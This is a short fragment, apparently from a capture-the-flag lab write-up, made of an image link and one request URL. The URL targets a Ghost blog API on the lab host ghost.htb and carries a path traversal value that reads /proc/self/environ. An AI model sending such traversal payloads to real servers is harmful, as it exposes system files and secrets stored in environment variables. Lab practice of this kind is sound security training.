 http://ghost.htb:8008/ghost/api/content/posts/?key=a5af628828958c976a3b6cc81a&extra=../../../../../../proc/self/environ